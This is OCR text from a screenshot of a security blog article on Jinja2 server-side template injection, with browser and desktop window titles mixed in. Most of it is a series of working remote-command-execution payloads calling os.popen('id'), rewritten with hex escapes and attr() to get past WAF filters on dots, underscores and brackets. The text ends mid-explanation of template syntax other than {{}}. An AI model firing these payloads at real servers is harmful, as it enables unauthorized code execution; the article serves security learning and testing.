 Still Alive | YouTube Music —...
Server Side Template Injectio...
Pictures - Thunar
Terminal - hallo@hallo: ~
27 Feb. 21:14
Server Side Template Injection with Jinja2 - OnSecurity — LibreWolf
File Edit View History Bookmarks Tools Help
on Server Side Template Injection
SSTI2
onsecurity.io/article/server-side-template-injection-with-jinja2/
if __name__ == "__main__":
app.run(debug=True)
Installation
sudo apt-get install python-pip
pip install flask --user
python app.py
Playtime
This section is purely made up of things I have found while playing with the basic SSTI playground that is attached above. It also includes some methods that
can be used to clean up, shorten, decrease character variety, or make the payloads more comfortable to use.
RCE bypassing as much as I possibly can.
I initially built the following payload for remote command execution, and will now try and apply as many filter bypasses as I can.
{{request.application.__globals__.__builtins__.__import__('os').popen('id').read()}}
If the waf blocks ".":
{{request['application']['__globals__']['__builtins__']['__import__']('os')['popen']('id')['read']()}}
If the waf blocks "." and "_":
{{request['application']['\x5f\x5fglobals\x5f\x5f']['\x5f\x5fbuiltins\x5f\x5f']['\x5f\x5fimport\x5f\x5f']('os')['popen']('id')
['read']()}}
Bypassing the blocks on ".", "_", "[]" and "|join" makes the payload turn into this payload I made for PayloadAllTheThings (https://github.com/swisskyrepo/
PayloadsAllTheThings/pull/181/commits/7e7f5e762831266b22531c258d628172c7038bb9), also found on my twitter (https://twitter.com/SecGus/
status/1249744031392940033):
{{request|attr('application')|attr('\x5f\x5fglobals\x5f\x5f')|attr('\x5f\x5fgetitem\x5f\x5f')('\x5f\x5fbuiltins\x5f\x5f')|
attr('\x5f\x5fgetitem\x5f\x5f')('\x5f\x5fimport\x5f\x5f')('os')|attr('popen')('id')|attr('read')()}}
RCE without using {{}}.
Since we know how to build RCE SSTI payloads for Jinja2 now, we notice that one thing seems to repeat itself throughout every payload. The open and close
tags for the template ({{}}), so surely, if we block these tags from user input, we are safe?
{{}} is not the only way to define the start of a template, if you are familiar with development in Jinja2 templates, you will know there are another two ways.
One of the methods mentioned in the documentation is via the use of hashtags:
Since Jinja 2.2, line-based comments are available as well. For example, if the line-comment prefix is configured to be ##,
everything from ## to the end of the line is ignored (excluding the newline sign):